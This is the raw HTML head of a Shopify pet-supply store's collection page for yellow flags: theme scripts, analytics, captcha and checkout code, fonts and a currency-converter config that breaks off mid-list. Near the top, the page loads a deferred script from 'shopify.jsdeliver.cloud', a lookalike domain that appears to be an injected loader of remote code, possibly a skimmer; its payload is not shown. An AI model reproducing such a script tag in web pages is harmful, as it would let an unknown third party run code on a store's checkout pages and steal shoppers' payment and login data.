

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://infinitewags.com/collections/color-flag/color-yellow
body_size: 58727
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "infinitewags.myshopify.com";


</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://infinitewags.com/collections/color-flag/color-yellow">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Flag
 &ndash; tagged "color-yellow" &ndash; InfiniteWags</title>

    

    

<meta property="og:site_name" content="InfiniteWags">
<meta property="og:url" content="https://infinitewags.com/collections/color-flag/color-yellow">
<meta property="og:title" content="Flag">
<meta property="og:type" content="website">
<meta property="og:description" content="Shop pet supplies from dog toys, cat houses, pet apparel and more!"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Flag">
<meta name="twitter:description" content="Shop pet supplies from dog toys, cat houses, pet apparel and more!">


    <script src="//infinitewags.com/cdn/shop/t/11/assets/constants.js?v=165488195745554878101749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/pubsub.js?v=2921868252632587581749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/global.js?v=133650866124046141791749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/jquery.js?v=39628375719901859641749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/slick.min.js?v=169510929036442686281749688531" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="MY7_G63-Pj2Gn6u63KV3In9J_2INTmptmCCMbtvdocs">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/33758642311/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="65b917e1503bb77eddb63dd256bb7798">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/color-flag/color-yellow.atom" />
<link rel="alternate" type="application/json+oembed" href="https://infinitewags.com/collections/color-flag/color-yellow.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=33758642311" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":33758642311,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/33758642311","merchantName":"InfiniteWags","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"InfiniteWags","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"65b917e1503bb77eddb63dd256bb7798","betas":["rich-media-storefront-analytics"],"domain":"infinitewags.com","predictiveSearch":true,"shopId":33758642311,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "infinitewags.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme","id":150524592357,"schema_name":"Shrine","schema_version":"1.8.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "infinitewags.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/992d75c19dcbb4bec4d54b73a\/ce4e6236e6a13c23bcfe7506f.js?shop=infinitewags.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0337\/5864\/2311\/t\/2\/assets\/globo.formbuilder.init.js?shop=infinitewags.myshopify.com","https:\/\/cdn.prooffactor.com\/javascript\/dist\/1.0\/jcr-widget.js?account_id=shopify:infinitewags.myshopify.com\u0026shop=infinitewags.myshopify.com","https:\/\/shopify.covet.pics\/covet-pics-widget-inject.js?shop=infinitewags.myshopify.com","https:\/\/instafeed.nfcube.com\/cdn\/6b5f29d9381173ea66080a7d8e08406b.js?shop=infinitewags.myshopify.com","\/\/cdn.shopify.com\/proxy\/76aae31ddabc3474da82a03e89e3ae31cf68a2f61c226901a9b4f0cde18604ca\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=infinitewags.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":33758642311,"offset":-25200,"reqid":"1213f24c-ab08-4f00-ba30-11bf96aa191c-1769015398","pageurl":"infinitewags.com\/collections\/color-flag\/color-yellow","u":"edb4cdfd0788","p":"collection","rtyp":"collection","rid":199611089056};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//infinitewags.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//infinitewags.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://infinitewags.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://infinitewags.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//infinitewags.com/cdn/shop/t/11/compiled_assets/scripts.js?v=23000"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 20, 168, 224;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #14a8e0;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//infinitewags.com/cdn/shop/t/11/assets/base.css?v=83449071239914874431749688530" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//infinitewags.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//infinitewags.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//infinitewags.com/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821749688530"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah 